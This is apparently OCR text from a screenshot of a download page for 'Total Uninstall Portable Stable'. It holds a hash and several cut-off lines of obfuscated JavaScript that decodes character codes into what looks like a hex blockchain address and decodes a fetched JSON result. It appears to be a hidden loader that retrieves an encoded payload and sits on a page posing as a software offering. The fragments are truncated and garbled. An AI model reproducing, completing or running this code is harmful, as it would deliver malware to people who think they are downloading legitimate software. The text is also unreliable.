
Total Uninstall Portable Stable
🗂 Hash:
76cdb39a2d86065dbe76e5a93fd3d953
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro